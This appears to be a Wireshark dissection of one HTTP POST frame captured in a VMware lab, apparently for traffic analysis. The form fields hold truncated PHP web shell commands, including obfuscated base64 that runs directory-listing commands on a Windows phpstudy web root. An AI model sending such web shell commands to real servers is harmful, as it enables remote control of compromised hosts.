 Frame 23: 816 bytes on wire (6528 bits), 816 bytes captured (6528 bits) on interface \Device\NPF_{0A4
Ethernet II, Src: VMware_c0:00:08 (00:50:56:c0:00:08), Dst: VMware_6d:ed:ad (00:0c:29:6d:ed:ad)
Internet Protocol Version 4, Src: 192.168.20.1, Dst: 192.168.20.130
Transmission Control Protocol, Src Port: 14758 (14758), Dst Port: 81 (81), Seq: 4381, Ack: 1, Len: 76
[4 Reassembled TCP Segments (5142 bytes): #20(1460), #21(1460), #22(1460), #23(762)]
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "1" = "@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir"
Form item: "k1386c2823cf84" = "lnY2QgL2QgIkM6XFxwaHBzdHVkeV9wcm9cXFdXVyImZGlyJmVjaG8gOTk1MTYmY2QmZW
Form item: "ndda6d377978f" = "s6Y21k"
Form item: "y30ac608718326" = "kp"